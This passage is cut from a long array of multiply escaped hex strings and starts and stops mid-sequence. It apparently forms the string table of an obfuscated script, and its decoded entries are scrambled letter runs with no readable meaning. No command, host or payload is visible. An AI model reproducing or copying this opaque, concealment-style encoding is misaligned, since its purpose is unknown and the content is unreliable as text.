x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x